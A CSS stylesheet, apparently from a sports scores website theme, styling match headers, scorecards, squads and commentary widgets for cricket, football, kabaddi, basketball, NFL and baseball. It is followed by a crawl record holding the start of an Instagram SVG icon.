		display: inline-block;

		width: 100%;

	}

	.rightcalendardiv {

		width: 100%;

		text-align: center;

	}

	.ent-block-subtitle-dark small {

		padding: 0px 40px;

		font-size: 11px;

		margin-bottom: 10px;

	}

}

@media screen and (min-width:320px) and (max-width:767px) {

	.entity-team-bd-bulteams #player-turnament-stats{	

	  overflow-x: auto;	

	  display: block;

      overflow: auto;

	}

	.ent-block-subtitle-dark small {

		padding: 0px 5px;

		font-size: 11px;

		margin-bottom: 10px;

	}

	#batting2tuorstat .ent-block-subtitle-dark small {

		padding: 0px 40px;

	}

	.player-info-data-entity-bull .bullscore-post-user-pimage {

		display: block;

	}

	.entity-teams-info-player .entity-team-name-info {

		border:none;

	}

	.tab-content.content-visible {

		overflow:auto;

	}

	.user-profile.entity-teams-info-player.left-entity-17.entity-teams-page-center{

		margin-left: 3px;

    	margin-right: 4px;

	}

	ul.breadcrumb {

		padding: 8px 0;

		margin-left: 12px;

	}

	.entity-team-bd-bulteams.responsive-team-all-bull{

		overflow: auto;

	}

	.allresponsive-data.mt-1.ml-1.responsive-team-all-bull{

    	margin-left:0px;

    	margin-right:0px;

	}

	table.standingTable.entity-tminfo-fdata th, table.standingTable.entity-tminfo-fdata td {

		padding: 0px 20.6px;

	}

	#content #standing_tables_complt .card-body{

		padding: 0px 0px 0px 0px;

	}

	.schedule-live-comp-matches .card-body #matches-all-data .competition .widget-content .col-sm-24 {

		width: 100%;

	}

	ul.hometabs.tabs {

		width: 100%;

		display: inline-grid;

	}

	._tabs li, .tabs li {

		float: left;

		padding: 0px 4px 8px 4px;

	}

	.gamehometopdiv {

		display: inline-block;

		width: 100%;

	}

	.rightcalendardiv {

		width: 100%;

		text-align: center;

	}

	.col-sm-17.entity-teams-info-player.left-entity-17 .entity-team-name-info .card-body {

		padding:10px !important;

	}

	.entity-design-tab {

		display:flex;

		justify-content: center;

	}

}

@media screen and (min-width:425px) and (max-width:430px) {

	table.standingTable.entity-tminfo-fdata th, table.standingTable.entity-tminfo-fdata td {

		padding: 0px 38.6px;

	}

}

@media screen and (min-width:375px) and (max-width:420px) {

	table.standingTable.entity-tminfo-fdata th, table.standingTable.entity-tminfo-fdata td {

		padding: 0px 29.6px;

	}

}

.border-radius-bottom-none{

	border-bottom:none;

}

#pinfo-data-helper .card{

	border:0px;

	margin-top: 44px;

}

.about-content-text-justifiy{

	margin-left: 7.5px;

}

.schedule-live-comp-matches .card-header.competetion-view-head{

	padding: 0.1rem 0.4rem;

    background-color:#F5F5F5;

    border-bottom: 0px;

	display: flex;

    justify-content: space-between;

}

.w-100.competetion-view-start{

	border: 1px solid #D4D4D4;

}

.date .day{

	padding: 3px;

}

.card-body.competetion-viewcard-body{

	padding:0px;

}

.schedule-live-comp-matches .card-footer.competetion-footer{

	padding: 0px 8px;

}

.card-footer.competetion-footer{

	border-top: 1px solid #D4D4D4;

    padding: 11px 8px;

	display: flex;

    justify-content: space-between;

	color:#2C6EE2;

	font-size: 13px;

    font-family: 'Noto Sans', sans-serif;

    font-weight: 600;

}

.mt-8{

	margin-top: 0.8rem;

}

.competitionTitle.widget-title.css11 .wxfsjsbsj {

display:none;

}

.schedule-live-comp-matches .card-body #matches-all-data .widget.box.competition .ef_match_row{

	border-radius: 0px;

    border: 0px;

}

.schedule-live-comp-matches .card-body #matches-all-data .widget.box.competition .ef_match_row:hover{

    color:#2C6EE2;

	background: none;

}

.schedule-live-comp-matches .upcomingscorandschedule{

	display: flex;

    justify-content: center;

    padding: 5px;

    font-family: 'Noto Sans', sans-serif;

    font-weight: 600;

    font-size: 12px;

    color: #2B2D42;

}

.ef_match_row .ef_column-teams {

    display: contents;

}

/* sameer css replace */

.right-entity-3-0{

	width: 35%;

}

.left-entity-7-0{

	width: 65%;

}

.main-bg{

	background-color: #fff;

	box-shadow: 0px 4px 12px 0px #00000012;

}

/* .right-entity-60{

	background-color: #fff;

	width: 60%;

    border-left: 1px solid #dce0e4;

}

.left-entity-40{

	background-color: #fff;

	width: 40%;

    padding-right: 7px; By-Ikram

} */

.titletopdiv h2{

	font-size: 18px;

    text-align: left;

    padding: 16px 0;

    line-height: 20px;

    margin: 0;

    font-weight: 700;

    color: #2B2D42;

}

.match-header {

	text-align:center;

	position:relative;

	background-color:#FBFBFD21;

	border: 1px solid #E3E3E3;

	border-radius: 5px;

	margin: 0 16px;

	margin-bottom: 10px;

}

.match-header .match-info a {

	color:#2B2D42;

	font-weight: 600;

	font-size: 15px;

	line-height: 21.79px;

}

.match-header .teamLogo {

	float:left;

	width:28px;

	height:32px;

	margin-right:15px;

	margin-left:7px;

	display: flex;

	align-items: center;

}

.match-header .teamScore,

.match-header .teamName a{

	color: #2B2D42;

	font-weight: 600;

    font-size: 16px;

}

.match-header .teama{

	margin-bottom: 6px;

}

.match-header .teams {

	position:relative;

	padding:10px;

}

.match-header .status_note {

	padding: 15px 15px;

    display: inline-block;

    display: flex;

    font-weight: 600;

    font-size: 15px;

    line-height: 15px;

    border-top: 0.5px solid #E3E3E3;

    color: #2C6EE2;

}	

.entity-design-tab li.active a,

.entity-design-tab li.current-menu-item a{

	background-color: #D42133 !important;

    border: 2px solid #D42133;

    color: #fff !important;

    padding: 5px 22px;

    border-radius: 50px;

	opacity: 1;

}

.entity-design-tab li a {

    display: block;

    margin-right: 10px;

    color: #21214e;

    font-weight: 600;

    font-size: 16px;

    letter-spacing: 0.6px;

    border: 2px solid #2d2d3b;

    padding: 5px 22px;

    border-radius: 50px;

    margin-bottom: 10px;

    OPACITY: 0.4;

}

@media (min-width:768px) {

	

	.match-header .match-info {

		font-size: 14px;

		color: #757575;

		display: block;

		padding: 13px 16px;

		text-align: left;

		background: #F6F6F6;

		border-radius: 4px 4px 0px 0px;

    }

	.match-header .status-3, .status-live {

		color: #fff;

		background-color: #279553;

		border-radius: 4px;

		font-size: small;

		padding: 0px 10px;

		display: inline;

		margin-right: 10px;

		margin-top: -3px;

	}

	

    .match-header .status-1, .status-fixture {

        color: #fff;

        background-color: #2C6EE2;

        font-size: small;

        padding: 0px 10px;

        display: inline;

        margin-right: 10px;

		border-radius: 4px;

		margin-top:-3px;

    }

    .match-header .status-2, .status-result {

        color: #fff;

        background-color: #EF233C;

        font-size: small;

        padding: 0px 10px;

        display: inline;

        margin-right: 10px;

		margin-top:-3px;

		border-radius: 4px;

    }

	/* .match-header .status-4, .status-canceled {

    	color: #fff;

    	background-color: #333;

    	font-size: small;

    	padding: 0px 10px;

    	display: inline;

    	margin-right: 10px;

    	margin-top: -3px;

		border-radius: 4px; By-Ikram

	} */

}

.match-commentary .inning-commentary .inning-heading .inning-name .hide-mobile,

.match-scorecard .inning-scorecard .inning-heading .inning-name .hide-mobile{

	margin-left: 10px;

}

body.cricket .match-scorecard .inning-scorecard.accordion-open .scores_full{

	background-color: #EF233C !important;

}

.row-batsman:nth-child(4n) {

  background-color: #F6F6F6;

}

.match-scorecard .inning-scorecard.accordion-open .accordion-content .header1{

	background-color: #c5c5c5bd;

}

.match-scorecard .inning-scorecard.accordion-open .accordion-content table td,

.match-scorecard .inning-scorecard.accordion-open .accordion-content table th{

	background-color: transparent;

}

.match-scorecard .inning-scorecard.accordion-open .accordion-content td small{

		line-height: 17px;

		color: #fff;

		font-size: 12px;

		font-weight: 400;

		background-color: #2C6EE2;

		border-radius: 50px;

		padding: 1px 10px;

		padding-bottom: 2px;

		text-transform: capitalize;

}

.match-scorecard .inning-scorecard.accordion-open .accordion-content td p{

	margin: 0;

	line-height: 17px;

	color: #797979;

	font-size: 13px;

	font-weight: 400;

}

.match-scorecard .inning-scorecard.accordion-open .accordion-content td a{

	font-weight: 600;

    color: #2B2D42;

    font-size: 15px;

	line-height: 21px;

}

.match-scorecard .inning-scorecard.accordion-open .accordion-content table td, .match-scorecard .inning-scorecard.accordion-open .accordion-content table th {

	color: #2B2D42;

	font-size: 15px;

	font-weight: 600;

}

.pd-lf16{

	padding: 0 16px;

}

.match-scorecard .inning-scorecard.accordion-open .accordion-content table .hr-upper{

	border-top: 0.5px solid #E3E3E3;

}

.match-scorecard .inning-scorecard.accordion-open .accordion-content .bowlings ._row:nth-child(odd) {

    background-color: #F6F6F6;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team.home ul.list1 li a,

.cricketWidget.match-squads .both_teams_squad .header_team.teama ul.list1 li a{

	text-align: start;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team.away ul.list1 li a,

.cricketWidget.match-squads .both_teams_squad .header_team.teamb ul.list1 li a{

	text-align: end;

}

.match-form.cricketWidget,

.upper-match-content{

	background-color: #fff;

	box-shadow: 0px 4px 12px 0px rgba(0, 0, 0, 0.07);

}

.match-form.cricketWidget{

	padding-top: 10px;

}

.match-form.cricketWidget .form-teams .inning-heading .inning-name{

	display: flex;

	flex-direction: column;

}

.match-details .col-sm-12,

.match-details .col-sm-8{

	background: #F6F6F6;

    padding: 12px;

	margin: 1px;

	width: 32.5%;

}

.match-details .col-sm-8 ul.list1{

	background: #F6F6F6;

}

.match-details .col-sm-8 strong{

	color: #7A7EA7;

	font-weight: 500;

}

.match-details .col-sm-8 ul.list1 li,

.match-details .col-sm-8 div{

	font-weight: 600;

    color: #2B2D42;

}

.no-margin{

	margin: 0 !important;

}

.row.no-margin{

	padding: 0 15px;

}

.row.no-margin p{

	color: #2B2D42;

    font-weight: 500;

    font-size: 14px;

}

.row.no-margin p img{

	width: 15px;

	margin-right: 5px;

}

.match-scorecard .inning-scorecard.accordion-open .accordion-content table.bowlings th.col-econ{

	padding-right: 30px;

}

.match-scorecard .inning-scorecard.accordion-open .accordion-content table.bowlings th{

	padding-right: 15px;

}

.match-commentary .inning-commentary .inning-heading{

	border: 1px solid #E3E3E3;

    border-radius: 5px;

}

.inning-commentary .mobile-filters.no-margin .row{

	margin: 0;

}

.inning-commentary .mobile-filters.no-margin .row .col-xs-12{

	margin-right: 20px;

}

.inning-commentary .mobile-filters.no-margin .row .col-xs-12{

	width: 46%;

}

.inning-commentary .mobile-filters.no-margin .row .col-xs-12,

.inning-commentary .mobile-filters.no-margin .row .col-xs-24 {

	padding: 0;

}

.filter-Highlights label input.filter-input{

	width: 20px;

	height: 20px;

}

.filter-Highlights label.selected span{

	color: #2C6EE2;

}

.filter-Highlights label.selected {

	background: #F2FAFC;

    border: 1px solid#3C839A52;

}

.mobile-filters.no-margin{

	padding: 0 16px;

}

.widget.match-commentary .commentaries h3{

	background: #c5c5c5bd;

    color: #2B2D42;

    padding: 12px 0;

    text-align: center;

	margin-bottom: 0;

}

.commentry-left{

	display: flex;

    flex-direction: column;

    align-items: center;

    justify-content: center;

}

.mid-border{

	background: linear-gradient(145deg, rgba(255,255,255,1) 0%, rgba(213,213,213,1) 50%, rgba(255,255,255,1) 100%);

    height: 60px;

    width: 2px;

}

.commentry-left .ovb{

	color: #2B2D42;

    font-weight: 600;

    font-size: 14px;

    margin-top: 5px;

}



.comment.comment-overend .row .mid-border{

	background: linear-gradient(145deg, rgb(255 255 255 / 0%) 0%, rgb(213 213 213 / 95%) 50%, rgb(255 255 255 / 0%) 100%) !important;

}

.comment.comment-overend .row{

	display: flex;

	align-items: center;

	flex-wrap: revert;

	justify-content: space-between;

	width: 100%;

}

.comment.comment-overend .row .lasted .bowler,

.comment.comment-overend .row .lasted .endover{

	text-align: right;

}

.comment.comment-overend{

	background-image: url('../assets/images/comment-overend-background.png');

	background-size: 100% 100%;

    background-repeat: no-repeat;

}

.entity_football_match-header .match-info{

	text-align: center;

}

.footballWidget .ent-block-title{

	padding-top: 10px;

}

.footballWidget .both_teams_squad .team_ttle img{

	width: 50px;

    height: auto;

    margin-bottom: 5px;

}

.footballWidget .both_teams_squad .team_ttle{

	text-align: center;

	font-size: 15px;

	text-align: center;

    font-weight: bold;

    line-height: 15px;

    padding-bottom: 10px;

}

.footballWidget .both_teams_squad .header_team.home li a{

	text-align: start;

}

.footballWidget .both_teams_squad .header_team.away li a{

	text-align: end;

}

.footballWidget .both_teams_squad .header_team.home{

	border-right: 1.5px solid #F6F6F6;

}

.footballWidget .both_teams_squad .header_team.away{

	border-left: 1.5px solid #F6F6F6;

}

.footballWidget .both_teams_squad .header_team.home,

.footballWidget .both_teams_squad .header_team.away{

	width: 50%;

}

.footballWidget .both_teams_squad li img{

	display: none;

}

.footballWidget .both_teams_squad li a{

	color: #2C6EE2;

    font-weight: 600;

    font-size: 13px;

    border-bottom: none;

    padding: 10px;

	border-bottom: none;

	white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

}

.footballWidget .both_teams_squad .header_team.away li.hheadType{

	text-align: end;

}

.footballWidget .both_teams_squad li.hheadType{

	padding: 10px;

}

.footballWidget .both_teams_squad li{

	background: #FFFFFF;

    border: 0.5px solid #EEEEEE;

}

.footballWidget .both_teams_squad{

	width: 100%;

    display: flex;

    padding-top: 15px;

}

.footballWidget .both_teams_squad .header_team ul li:nth-child(2n) {

    background: #F6F6F6;

}

.soccerWidget .entity-design-tab{

	padding: 16px;

}

.soccerWidget .statsHead p{

	display: flex;

    flex-direction: column;

	align-items: center;

	color: #2B2D42;

    font-size: 15px;

    gap: 5px;

}

.soccerWidget .ent-block-title{

	margin-bottom: 0;

}

/* sameer css responsive */

.comment .w40{

	width: 38px !important;

}

@media (max-width: 767px){

	.titletopdiv h2{

		padding: 0;

	}

	.match-header{

		text-align: start;

	}

	.match-header .match-info{

		background-color: #F5F5F5;

		display: flex;

    	align-items: center;

		padding: 10px 8px;

	}

	.match-header .match-info a{

		font-size: 11px;

		font-weight: 400;

	}

	.match-header .teama, .match-header .teamb{

		display: flex;

		align-items: center;

	}

	.match-header .teamScore{

		top: auto;

	}

	.match-header .teams{

		padding-top: 0;

	}

	.match-header .teama{

		margin-bottom: 10px;

	}

	.match-header .status_note{

		font-size: 12px;

		padding: 10px 15px;

	}

	.entity-design-tab li.active a,

	.entity-design-tab li a,

	 .entity-design-tab li.current-menu-item a{

		padding: 5px 15px;

		font-size: 13px;

	}

	.match-scorecard .inning-scorecard .accordion-btn:before{

		display: none;

	}

	.accordion-btn{

		padding: 8px 10px !important;

	}

	.match-scorecard .inning-scorecard .inning-heading .team-logo img{

		width: 22px;

	}

	.match-commentary .inning-commentary .accordion-btn:before,

	.match-scorecard .inning-scorecard.accordion-open .accordion-content td.col-player  p{

		display: none;

	}

	.match-scorecard .battings .row-batsman td.col-player{

		width: 220px;

		font-size: 13px !important;

	}

	.match-scorecard .inning-scorecard.accordion-open .accordion-content table td,

	.match-scorecard .inning-scorecard.accordion-open .accordion-content td a,

	.match-scorecard .battings .row-batsman td.col-player a,

	.match-scorecard .battings .row-batsman td{

		font-size: 13px !important;

	}

	.match-scorecard .battings .how_out {

		font-weight: 400;

		font-size: 12px;

	}

	.match-scorecard .inning-scorecard.accordion-open .accordion-content table.bowlings th.col-econ,

	.match-scorecard .inning-scorecard.accordion-open .accordion-content table .hr-upper,

	.match-scorecard .battings .col-sr{

		padding-right: 15px;

	}

	.box .widget-title{

		padding: 0 8px;

	}

	.match-details .col-sm-8{

		width: 100%;

	}

	.match-scorecard .inning-scorecard .inning-heading .scores_full{

		padding: 8px;

	}

	.filter-Highlights label{

		width: 23%;

		justify-content: center;

		gap: 4px;

	}

	.filter-Highlights label span{

		font-size: 12px;

	}

	.filter-Highlights label input.filter-input {

		width: 15px;

		height: 15px;

		margin: 0;

	}

	.inning-commentary .mobile-filters.no-margin .row .col-xs-12{

		width: 100%;

	}

	.widefat {

		margin-top: 7px;

		font-size: 13px;

		padding: 8px 20px;

	}

	.widget.match-commentary .commentaries{

		padding: 0;

	}

	.comment .w40 {

		width: 35px !important;

	}

	.entity_football_match-header .teams-header .tphoto{

		width: 30px;

		height: 30px;

	}

	.entity_football_match-header .teams-header .teama-css, .teams-header .teamb-css{

		gap: 5px;

	}

	.entity_football_match-header .teams-header .team-middle{

		text-align: center;

	}

	.soccer .entity-design-tab li{

		margin-bottom: 6px;

	}

	.match-events.soccerWidget .listevents li.event-home .obs, .match-events.soccerWidget .listevents li.event-home .data,

	.match-events.soccerWidget .listevents li.event-away .obs, .match-events.soccerWidget .listevents li.event-away .data{

		min-width: 0;

	}

	.match-events.soccerWidget .listevents li img{

		margin-right: 0;

	}

	.match-form.soccerWidget .form-teams{

		flex-direction: column;

	}

	.match-form.soccerWidget .form-teams .form-team-home, .match-form.soccerWidget .form-teams .form-team-away{

		width: 100%;

	}

	.match-form.soccerWidget .form-teams .form-match_head{

		height: auto;

    	margin-bottom: 12px;

	}

}

@media (max-width: 1024px){

	.match-events.soccerWidget .listevents li.event-away .obs, .match-events.soccerWidget .listevents li.event-away .data,

	.match-events.soccerWidget .listevents li.event-home .obs, .match-events.soccerWidget .listevents li.event-home .data{

		min-width: 0;

	}

	.kabaddiWidget

	.soccer .entity-design-tab li{

		margin-bottom: 10px !important;

	}

	.entity_football_match-header .teams-header .teama-css, .teams-header .teamb-css{

		gap: 10px;

	}

	.match-form.cricketWidget .form-teams .form-match_head{

		height: auto;

		margin-bottom: 15px;

	}

	.hockeyWidget.match-squads .both_teams_squad,

	.kabaddiWidget.match-squads .both_teams_squad,

	.cricketWidget.match-squads .both_teams_squad{

		flex-direction: column;

	}

	.basketbalWidget.match-squads .both_teams_squad .header_team,

	.footballWidget .both_teams_squad .header_team.home, .footballWidget .both_teams_squad .header_team.away,

	.kabaddiWidget.match-squads .both_teams_squad .header_team,

	.hockeyWidget.match-squads .both_teams_squad .header_team,

	.cricketWidget.match-squads .both_teams_squad .header_team{

		width: 100%;

	}

	.hockeyWidget.match-squads .both_teams_squad .header_team li.hheadType,

	.hockeyWidget.match-squads .both_teams_squad .header_team.away ul.list1 li a,

	.hockeyWidget.match-squads .both_teams_squad .header_team.home ul.list1 li a,

	.basketbalWidget.match-squads .both_teams_squad .header_team.away ul.list1 li a,

	.basketbalWidget.match-squads .both_teams_squad .header_team.home ul.list1 li a,

	.kabaddiWidget.match-squads .both_teams_squad .header_team.away ul.list1 li a,

	.kabaddiWidget.match-squads .both_teams_squad .header_team.home ul.list1 li a,

	.cricketWidget.match-squads .both_teams_squad .header_team.teamb ul.list1 li a,

	.kabaddiWidget.match-squads .both_teams_squad ul.list1 li.hheadType, .cricketWidget.match-squads .both_teams_squad ul.list1 li.hheadType,

	.cricketWidget.match-squads .both_teams_squad .header_team.teama ul.list1 li a{

		text-align: center;

	}

	.kabaddiWidget.match-squads .both_teams_squad .header_team .team_ttle img,

	.cricketWidget.match-squads .both_teams_squad .header_team .team_ttle img{

		width: 45px;

	}

	.basketbalWidget.match-squads .both_teams_squad,

	.footballWidget .both_teams_squad{

		flex-direction: column;

	}

	.footballWidget .both_teams_squad .header_team.home li.hheadType,

	.footballWidget .both_teams_squad .header_team.away li.hheadType,

	.footballWidget .both_teams_squad .header_team.away li a,

	.footballWidget .both_teams_squad .header_team.home li a{

		text-align: center;

	}

	.soccerWidget .form-teams .formlistdata .form-match_content .hide-mobile{

		display: none;

	}

	.soccerWidget .form-teams .formlistdata .form-match_content .hide-desktop{

		display: revert;

	}

}

/* responsive 80% */

@media only screen and (min-width: 1851px) and (max-width: 2100px){



}



/* responsive 90% */

@media only screen and (min-width: 1650px) and (max-width: 1850px){



}



/* responsive 110% */

@media only screen and (min-width: 1281px) and (max-width: 1440px){



}



/* responsive 125% */

@media only screen and (min-width: 1100px) and (max-width: 1280px){



}

.footballWidget.match-squads .both_teams_squad .header_team li a .player-role{

	line-height: 10px;

    font-size: 10px;

	color: #bbb;

	text-transform: uppercase;

}

table.type-statics th{

	background-color: #EEEEEE;

}

table.type-statics th .column-img{

	padding-left: 22px;

}

table.type-statics td,

table.type-statics .ef_column-team a{

	color: #2B2D42;

    font-weight: 600;

    font-size: 14px;

}

.soccer .entity-design-tab li{

	margin-bottom: 12px;

}

.basketbalWidget .widget .statsHead p{

	display: flex;

    flex-direction: column;

    justify-content: center;

    align-items: center;

}

.basketbalWidget .entity-design-tab li{

	margin-bottom: 10px;

}

.basketbalWidget .entity-design-tab{

	padding: 0 10px;

}

/* .ep-basketball.match-header{

	margin-bottom: 10px; By-Ikram

} */

.kabaddiWidget .statsHead p{

    display: flex;

    flex-direction: column;

    align-items: center;

    color: #2B2D42;

    font-size: 15px;

    gap: 5px;

}

.data_match_projection .match-projection.soccer{

	overflow: hidden;

}

.settingdata{

	font-family: 'Noto Sans', sans-serif;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team.home li.hheadType{

	text-align: start;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team.away li.hheadType{

	text-align: end;

}

.baseball-in tbody{

	background: #eee;

}

.baseball-in tr.top-bs{

	border-bottom: 1px solid #adadad;

}

.baseball-in tr,

.baseball-in  th,

.baseball-in  td{

	background: transparent;

}

.baseball-in{

    background: transparent;

    border-collapse: collapse;

    border-radius: 10px;

    overflow: hidden;

}

.baseball-in-score{

	padding: 0 16px;

	margin-bottom: 10px;

}

.nfl-event,

.baseball-standings{

	padding: 0 16px 16px;

}

.accoding_dropdown{

	display: flex;

    align-items: center;

    background: #fff;

    padding: 10px 16px;

    border-radius: 6px;

    border: 1px solid #E3E3E3;

    color: #2B2D42;

    font-weight: 600;

	cursor: pointer;

}

.nfl-event-tdiv{

	transition: max-height 0.8;

    overflow: hidden;

    max-height: 0;

}

.nfl-event-tdiv.expanded {

	max-height: 99999px;

	transition: max-height 0.8s;

}

.nfl-event-text{

	padding: 5px 16px;

    color: #434343;

    font-size: 14px;

}

.nfl-event{

	display: flex;

    flex-direction: column;

    gap: 5px;

}

.nfl-kicked span{

	padding: 0 10px;

	color: black;

	font-weight: 500;

}

.nfl-kicked{

	display: flex;

    align-items: center;

    padding: 0 6px;

    margin-top: 7px;

	color: #797979;

    font-weight: 400;

}

.nfl_kicked-off .nfl-event-text {

    padding: 0px 16px;

    color: #414141;

    font-size: 13px;

}

.nfl_kicked-off.away{

	display: flex;

    flex-direction: column;

    align-items: end;

}

.nfl-event-text.away{

	text-align: end;

}

.nfl_kicked-off{

	border-bottom: 1px solid #eee;

}

.match-header.ep-nfl .teama-css a,

.match-header.ep-nfl .teamb-css a,

.match-header.ep-baseball .teama-css a,

.match-header.ep-baseball .teamb-css a{

	cursor: default;

	pointer-events: none;

}

#header .mobile-header .header_rightside .fa.active {

    background: #ee2323 !important;

    color: #ffffff;

}

.myBtn-for-setting:hover,

.moodchnge:hover{

   cursor:pointer;

}
.card-body.No-data{
	display: flex;
	align-items: center;
	justify-content: center;
}
.card-body div.no-matches-available{
	background-image: url('./images/no-data-found.png');
	width: 100%;
    height: 100px;
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
}
.entity_football_append_data_from_ajax .question-details {
    overflow: hidden;
    margin-top: 10px;
    margin-bottom: 0px;
    background-color: #fff;
    padding: 7px 15px;
    line-height: 20px;
}
.entity_football_append_data_from_ajax .box.batting-match-question .oddtop-design {
    margin-top: -6px;
    margin-bottom: 0px;
    margin-left: -15px;
}
.entity_football_append_data_from_ajax .question-details span.mrkname {
    height: 40px;
    line-height: normal;
    display: inline-flex;
    padding: 5px 10px;
    align-items: center;
    vertical-align: middle;
    color: #fff;
    font-size: 13px;
    position: relative;
    margin-right: 10px;
    text-transform: uppercase;
    font-weight: 600;
    background: #C10930;
    /* width: 130px;*/
}
.entity_football_append_data_from_ajax .question-details span.mrkname:before {
    content: "";
    clip-path: polygon(0 -1px, 100% -1px, 1px 100%, 0 100%);
    width: 18px;
    height: calc(100% + 0px);
    position: absolute;
    right: -17px;
    top: 0;
    background: #C10930;
}
.entity_football_append_data_from_ajax .bl-box-title {
    width: 100%;
    cursor: pointer;
    font-size: 12px;
    font-weight: 600;
    display: flex;
    justify-content: center;
    flex-direction: column;
    height: 40px;
}
.entity_football_append_data_from_ajax .text-overflow-dotted-show {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
    font-size: 15px;
    font-weight: 700;
}
.entity_football_append_data_from_ajax .question-details .live-question {
    position: relative;
    display: flex;
    padding: 0 10px;
    font-size: 17px;
    color: #0A6B52;
    overflow: hidden;
    justify-content: center;
    background: lightgreen;
}
.question-details .live-question::after {
    right: 0;
    width: 50%;
    transform: scaleX(0);
    animation-delay: 1s;
}
.question-details .live-question::before,
.question-details .live-question::after {
    content: '';
    position: absolute;
    bottom: 0;
    height: 4px;
    background-color: #03B37F;
    transform-origin: bottom;
    animation: animateLine 2s linear infinite;
}
.entity_football_append_data_from_ajax .oddeven:nth-child(odd){
    background-color: #F9C8D3;
}
.entity_football_append_data_from_ajax  .oddeven:nth-child(even) .bl-box {
    background-color: #94DFFF;
}
.entity_football_append_data_from_ajax .bl-box {
    width: 100%;
    cursor: pointer;
    font-size: 16px;
    font-weight: 600;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    height: 45px;
    padding-top: 7px;
    padding-bottom: 7px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://bullcdn.b-cdn.net/wp-content/themes/sportzentity/assets/images/icon/instagram-f.svg
body_size: 1547
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 0.76416C6.55762 0.76416 6.2505 0.77541 5.29087 0.81816C4.33125 0.86316 3.67762 1.01391 3.105 1.23666C2.50436 1.46258 1.9603 1.81696 1.51088 2.27504C1.05309 2.72469 0.698746 3.26868 0.4725 3.86916C0.24975 4.44066 0.097875 5.09541 0.054 6.05166C0.01125 7.01354 0 7.31954 0 9.76529C0 12.2088 0.01125 12.5148 0.054 13.4744C0.099 14.4329 0.24975 15.0865 0.4725 15.6592C0.703125 16.2509 1.01025 16.7527 1.51088 17.2533C2.01038 17.7539 2.51213 18.0622 3.10388 18.2917C3.67763 18.5144 4.33013 18.6663 5.28863 18.7102C6.24938 18.7529 6.55538 18.7642 9 18.7642C11.4446 18.7642 11.7495 18.7529 12.7103 18.7102C13.6676 18.6652 14.3235 18.5144 14.8961 18.2917C15.4964 18.0656 16.04 17.7112 16.4891 17.2533C16.9897 16.7527 17.2969 16.2509 17.5275 15.6592C17.7491 15.0865 17.901 14.4329 17.946 13.4744C17.9888 12.5148 18 12.2088 18 9.76416C18 7.31954 17.9888 7.01354 17.946 6.05279C17.901 5.09541 17.7491 4.44066 17.5275 3.86916C17.3013 3.26866 16.9469 2.72467 16.4891 2.27504C16.0398 1.8168 15.4957 1.46239 14.895 1.23666C14.3212 1.01391 13.6665 0.862035 12.7091 0.81816C11.7484 0.77541 11.4435 0.76416 8.99775 0.76416H9.00113H9ZM8.19337 2.38641H9.00113C11.4041 2.38641 11.6887 2.39429 12.6371 2.43816C13.5146 2.47754 13.9916 2.62491 14.3089 2.74754C14.7285 2.91066 15.0289 3.10641 15.3439 3.42141C15.6589 3.73641 15.8535 4.03566 16.0166 4.45641C16.1404 4.77254 16.2866 5.24954 16.326 6.12704C16.3699 7.07541 16.3789 7.36004 16.3789 9.76191C16.3789 12.1638 16.3699 12.4495 16.326 13.3979C16.2866 14.2754 16.1392 14.7513 16.0166 15.0685C15.8723 15.4593 15.642 15.8127 15.3427 16.1024C15.0277 16.4174 14.7285 16.612 14.3078 16.7752C13.9928 16.8989 13.5157 17.0452 12.6371 17.0857C11.6887 17.1284 11.4041 17.1385 9.00113 17.1385C6.59813 17.1385 6.31238 17.1284 5.364 17.0857C4.4865 17.0452 4.01062 16.8989 3.69338 16.7752C3.30244 16.6311 2.94877 16.4012 2.65837 16.1024C2.35884 15.8122 2.12819 15.4585 1.98338 15.0674C1.86075 14.7513 1.71338 14.2743 1.674 13.3968C1.63125 12.4484 1.62225 12.1638 1.62225 9.75966C1.62225 7.35666 1.63125 7.07316 1.674 6.12478C1.7145 5.24728 1.86075 4.77029 1.9845 4.45304C2.14762 4.03341 2.34337 3.73304 2.65837 3.41804C2.97337 3.10304 3.27262 2.90841 3.69338 2.74529C4.01062 2.62154 4.4865 2.47529 5.364 2.43479C6.19425 2.39654 6.516 2.38529 8.19337 2.38416V2.38641ZM13.8049 3.88041C13.663 3.88041 13.5226 3.90835 13.3916 3.96262C13.2605 4.0169 13.1415 4.09645 13.0412 4.19673C12.9409 4.29702 12.8614 4.41608 12.8071 4.54711C12.7528 4.67814 12.7249 4.81858 12.7249 4.96041C12.7249 5.10224 12.7528 5.24268 12.8071 5.37371C12.8614 5.50474 12.9409 5.6238 13.0412 5.72409C13.1415 5.82437 13.2605 5.90392 13.3916 5.9582C13.5226 6.01248 13.663 6.04041 13.8049 6.04041C14.0913 6.04041 14.366 5.92662 14.5686 5.72409C14.7711 5.52155 14.8849 5.24684 14.8849 4.96041C14.8849 4.67398 14.7711 4.39927 14.5686 4.19673C14.366 3.9942 14.0913 3.88041 13.8049 3.88041ZM9.00113 5.14266C8.38808 5.1331 7.77926 5.24558 7.2101 5.47357C6.64094 5.70156 6.12283 6.04049 5.68592 6.47064C5.24901 6.90078 4.90203 7.41355 4.6652 7.97908C4.42836 8.54461 4.30639 9.1516 4.30639 9.76472C4.30639 10.3778 4.42836 10.9848 4.6652 11.5504C4.90203 12.1159 5.24901 12.6287 5.68592 13.0588C6.12283 13.489 6.64094 13.8279 7.2101 14.0559C7.77926 14.2839 8.38808 14.3963 9.00113 14.3868C10.2145 14.3679 11.3717 13.8726 12.2231 13.0078C13.0745 12.1431 13.5516 10.9782 13.5516 9.76472C13.5516 8.55122 13.0745 7.38637 12.2231 6.52163C11.3717 5.65688 10.2145 5.16159 9.00113 5.14266ZM9.00113 6.76379C9.79687 6.76379 10.56 7.0799 11.1227 7.64257C11.6854 8.20525 12.0015 8.96841 12.0015 9.76416C12.0015 10.5599 11.6854 11.3231 11.1227 11.8857C10.56 12.4484 9.79687 12.7645 9.00113 12.7645C8.20538 12.7645 7.44222 12.4484 6.87954 11.8857C6.31686 